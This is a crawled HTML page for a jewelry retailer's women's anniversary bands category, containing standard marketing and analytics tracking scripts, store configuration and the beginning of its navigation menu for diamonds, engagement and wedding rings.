

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=3
body_size: 29790
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fstatic\u002Fversion1759949183\u002Ffrontend\u002FDunkins\u002Fddtheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Women&#039;s Anniversary Bands | Dunkin&#039;s Diamonds"/>
<meta name="description" content="Browse Dunkin&#039;s Diamonds stunning selection of anniversary rings for women. Shop now, in-store or online, for a wide range of traditional and modern styles to find the perfect ring for her."/>
<meta name="keywords" content="womens anniversary rings, womens anniversary bands, womends diamond rings, womens diamond bands, anniversary rings, diamond anniversary rings, anniversary rings near me"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Women&#039;s Anniversary Bands | Dunkin&#039;s Diamonds</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.dunkinsdiamonds.com/static/version1759949183/_cache/merged/45d80d8e92b95479ed2f83fcbcb0e5e8.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.dunkinsdiamonds.com/static/version1759949183/_cache/merged/d4f96c79a94543c1896e45660aa80da8.min.js"></script>
<link  rel="canonical" href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-anniversary-rings.html" />
<link  rel="icon" type="image/x-icon" href="https://www.dunkinsdiamonds.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.dunkinsdiamonds.com/media/favicon/stores/1/favicon.png" />
<script async src="https://www.scripts.causalfunnel.com/assets/cfCKYv1_dunkinsdiamonds_ProdV1.js"></script>        
<meta name="p:domain_verify" content="eb518417e171e20360e0dc95777ad120"/>

<!-- Meta Pixel Code -->
<script>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
      n.callMethod ?
        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
  }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '669382567899453');
  fbq('track', 'PageView');
</script>
<noscript><img alt="fp" height="1" width="1" style="display:none" src=https://www.facebook.com/tr?id=669382567899453&ev=PageView&noscript=1 /></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-KW33LDJ');
</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J0XSQ105N8"></script>
<script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'G-J0XSQ105N8');
</script>

<!-- Hotjar Tracking Code for http://www.dunkinsdiamonds.com -->
<script>
  (function(h, o, t, j, a, r) {
    h.hj = h.hj || function() {
      (h.hj.q = h.hj.q || []).push(arguments)
    };
    h._hjSettings = {
      hjid: 168199,
      hjsv: 6
    };
    a = o.getElementsByTagName('head')[0];
    r = o.createElement('script');
    r.async = 1;
    r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
    a.appendChild(r);
  })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
</script>

<!--Mailchimp popup-->
<script id="mcjs">
  ! function(c, h, i, m, p) {
    m = c.createElement(h), p = c.getElementsByTagName(h)[0], m.async = 1, m.src = i, p.parentNode.insertBefore(m, p)
  }(document, "script", "https://chimpstatic.com/mcjs-connected/js/users/17ad90ab048a735bb7f2a6f46/5c280466485d7995fa4c52f5c.js");
</script>

<!--adroll pixel-->
<script type="text/javascript">
  adroll_adv_id = "PCQ2U37PE5AFLHSINZ33EJ";
  adroll_pix_id = "JCHOBHYN4ZDGPJEDRFGUTU";
  adroll_version = "2.0";

  (function(w, d, e, o, a) {
    w.__adroll_loaded = true;
    w.adroll = w.adroll || [];
    w.adroll.f = ['setProperties', 'identify', 'track'];
    var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
    for (a = 0; a < w.adroll.f.length; a++) {
      w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
        return function() {
          w.adroll.push([n, arguments])
        }
      })(w.adroll.f[a])
    }

    e = d.createElement('script');
    o = d.getElementsByTagName('script')[0];
    e.async = 1;
    e.src = roundtripUrl;
    o.parentNode.insertBefore(e, o);
  })(window, document);
  adroll.track("pageView");
</script>

<!-- BEGIN MerchantWidget Code -->

<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

      position: 'LEFT_BOTTOM',

      sideMargin: 56,

      bottomMargin: 0,

      mobileSideMargin: 56,

      mobileBottomMargin: 0

    });

  });

</script>

<!-- END MerchantWidget Code --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-499925-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-wedding-bands-womens-wedding-bands-womens-anniversary-bands category-womens-anniversary-bands catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.dunkinsdiamonds.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        require([
            'Amasty_InvisibleCaptcha/js/model/am-recaptcha',
    ], function (amRecaptchaModel) {
            amRecaptchaModel.setConfig({
                "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                "isEnabledOnPayments": "",
                "checkoutRecaptchaValidateUrl": "https://www.dunkinsdiamonds.com/amcapthca/checkout/validate/",
                "invisibleCaptchaCustomForm": "1",
                "recaptchaConfig": {
                    "lang": "hl\u003Den",
                    "theme": "light",
                    "badge": "bottomright",
                    "sitekey": "6LcKtEogAAAAAEuNieVXMchEz0T4B6Y1H0kmIq2A",
                    "size": "normal"
                }
            })
    });
    </script>
    <script>
        // Fix to prevent 'no reCaptcha Token' error while slow site loading.
        // Submit button should catch am-captcha.js initialization8 first
        (function () {
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', onReadyStateListener);
            } else {
                onReadyState();
            }

            function onReadyStateListener() {
                onReadyState();
            }

            function onReadyState (formsOnPage) {
                if (typeof formsOnPage === 'undefined') {
                    let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                    let forms = formsToProtect.split(',');

                    formsOnPage = [];
                    forms.forEach(form => {
                        let existingForm = document.querySelectorAll(form);

                        if (existingForm.length) {
                            formsOnPage.push(existingForm);
                        }
                    })
                }

                formsOnPage.forEach(form => {
                    let submit = form[0].querySelector('[type="submit"]');
                    if (submit) {
                        let isAlreadyDisabled = submit.getAttribute('disabled');

                        if (!isAlreadyDisabled) {
                            submit.setAttribute('disabled', true);
                            submit.setAttribute('am-captcha-protect', true);
                        }
                    }
                })
            }

                            window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                    })();
    </script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW33LDJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="toppage dd-center dd-mute-link"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="dd-text-primary" style="font-weight:400">FREE JEWELRY CLEANING - EVERY DAY NO MATTER WHERE YOU GOT IT</span></div><!-- @BLOCK@_45 --></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div id="top-bar-m" class="dd-visible-s">

    <div class="dd-menu-btn" onclick="openNav()"><i class="fa fa-bars"></i> Menu</div>

    <div id="dd-nav-overlay-m" onclick="openNav()"></div>

    <nav id="dd-nav-m">
        <ul>
                            <li onclick="dd_acc(this,'nav-diamonds')" class="dd-dropdown-btn-m">
                    <a href="#">DIAMONDS                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-diamonds" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    .dd-dnm p {
        text-align: center;
    }

    .dd-dnmp {
        text-align: center;
        width: 100%
    }
</style>

<div class="dd-1-1 dd-m-2-5">
    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Search all Diamonds</h3>
        </a>
        <ul class="dd-container">
            <div class="dd-1-3 dd-center">
                <li class="dd-dnm"><a href="/diamondtools/shape/round">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/round2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/round2.png" alt="round" loading="lazy" ></picture>
</div>
                        <p>Round</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/pear">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/pear2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/pear2.png" alt="pear" loading="lazy" ></picture>
</div>
                        <p>Pear</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/emerald">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/emerald2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/emerald2.png" alt="emerald" loading="lazy" ></picture>
</div>
                        <p>Emerald</p>
                    </a>
                </li>
            </div>
            <div class="dd-1-3">
                <li class="dd-dnm"><a href="/diamondtools/shape/oval">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/oval2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/oval2.png" alt="oval" loading="lazy" ></picture>
</div>
                        <p>Oval</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/cushion">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/cushion2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/cushion2.png" alt="cushion" loading="lazy" ></picture>
</div>
                        <p>Cushion</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/marquise">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/marquise2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/marquise2.png" alt="marquise" loading="lazy" ></picture>
</div>
                        <p>Marquise</p>
                    </a>
                </li>
            </div>
            <div class="dd-1-3">
                <li class="dd-dnm"><a href="/diamondtools/shape/radiant">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/radiant2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/radiant2.png" alt="radiant" loading="lazy" ></picture>
</div>
                        <p>Radiant</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/princess">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/princess2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/princess2.png" alt="princess" loading="lazy" ></picture>
</div>
                        <p>Princess</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/heart">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/heart2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/heart2.png" alt="heart" loading="lazy" ></picture>
</div>
                        <p>Heart</p>
                    </a>
                </li>
            </div>
        </ul>
    </li>
</div>

<div class="dd-1-1 dd-m-1-5">
    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Loose Diamonds</h3>
        </a>
        <ul>
            <li><a href="/diamondtools">Mined Diamonds</a></li>
            <li><a href="/diamondtools/type/navlabgrown">Lab Grown</a></li>
            <li><a href="/diamondtools/type/navfancycolored">Fancy Color</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Diamond Experts</h3>
        </a>
        <ul>
            <li><a href="/articles-and-guides/how-to-buy-a-diamond">How to Buy a Diamond</a></li>
        </ul>
    </li>
</div>


<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
    <a href="/diamonds">
        
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-diamonds.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-diamonds.jpg" alt="Loose Diamonds"  loading="lazy" /></picture>

        <p class="dd-center">Loose Diamonds</p>
    </a>
</div><span class="xscript"></span><!-- @BLOCK@_52 --></div>                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-engagement')" class="dd-dropdown-btn-m">
                    <a href="#">ENGAGEMENT                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-engagement" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="/custom-ring-builder">
    <h3>Design Your Own Engagement Ring</h3>
</a>
<ul>
    <li><a href="/custom-ring-builder">Start Designing</a></li>
</ul>
</li>

<li class="dd-dcsection">
<a href="#">
    <h3>Engagement Ring Guide</h3>
</a>
<ul>
    <li><a href="/articles-and-guides/how-to-buy-a-diamond">Diamond Buying Guide</a></li>
    <li><a href="/articles-and-guides/choosing-an-engagement-ring">Choosing an Engagement Ring</a></li>
    <li><a href="/schedule-appointment">Meet with an Expert</a></li>
</ul>
</li>

<li class="dd-dcsection">
<a href="#">
    <h3>Designers</h3>
</a>
<ul>
    <li><a href="/gabriel">Gabriel</a></li>
</ul>
</li>

</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="/engagement-rings.html">
    <h3>Engagement Rings</h3>
</a>
<ul>
<li><a href="/forever-by-dunkin-s-diamonds">Forever by Dunkin's Diamonds</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/semi-mounts.html">Semi-Mount Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/solitaire-rings.html">Solitaire Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/halo-engagement-rings.html">Halo Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/three-stone.html">Three Stone Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/unique.html">Unique Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/vintage.html">Vintage Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/bridal-sets.html">Bridal Sets</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="/engagement.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-engagement.webp">
        <img alt="engagement" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-engagement.png"  loading="lazy" /></picture>

    <p class="dd-center">Engagement Rings</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/engagement.html" style="display:inline-block;">
View All Engagement
</a>
</div></div>                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-wedding')" class="dd-dropdown-btn-m">
                    <a href="#">WEDDING                                                    <i style="float:right;" class="fa fa-chevron-left"></i>
                                            </a>
                                            <div id="nav-wedding" class="dd-dropdown-content-m">
                            <ul>
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands.html">
    <h3>Mens Rings</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-classic-wedding-rings.html">Classic Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-diamond-rings.html">Diamond Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-alternative-metal-rings.html">Alternative Metal Rings</a></li>
 <li><a href="/articles-and-guides/mens-ring-buying-guide">Men's Ring Buying Guide</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings.html">
    <h3>Womens Rings</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-classic-wedding-rings.html">Classic Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-eternity-rings.html">Eternity Bands</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-diamond-rings.html">Diamond Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/wraps-and-enhancers.html">Wraps and Enhancers</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-diamond-rings.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-wedding.webp">
        <img alt="wedding" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-wedding.png" alt=""  loading="lazy" /></picture>

    <p class="dd-center">Diamond Wedding Rings</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/wedding.html" style="display:inline-block;">
View All Wedding
</a>
</div></div><!-- @BLOCK@_53 -->                            </ul>
                        </div>
                                    </li>
                            <li onclick="dd_acc(this,'nav-anniversary')" class="dd-dropdown-btn-m">
